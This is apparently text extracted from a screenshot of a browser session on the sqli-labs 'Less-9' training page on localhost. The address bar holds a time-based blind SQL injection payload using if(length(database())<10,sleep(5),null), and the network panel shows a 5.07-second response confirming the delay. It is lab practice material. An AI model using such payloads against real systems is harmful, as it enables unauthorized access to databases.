 localhost/sql/Less-9/?id=1%27and%20(if(length(database())<10,sleep(5),null))%20--+
Ghelper 教学管理系统 Gmail Github interesting GreySec Forums Infosecurity Maga... 0x00sec Threatpost PentesterLab free music
Elements Console Sources Network Performance Memory Application
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Man
Has blocked cookies Blocked Requests
1000 ms 2000 ms 3000 ms 4000 ms 5000
Welcome Dhakkan
You are in...........
QLI DUMB SERI
Name Status Type Initiator Size Time Waterfall
?id=1%27and%20(if(length(da... 200 docum... Other 985 B 5.07 s
Less-9.jpg 200 jpeg ?id=1'and (if(l... (memo... 0 ms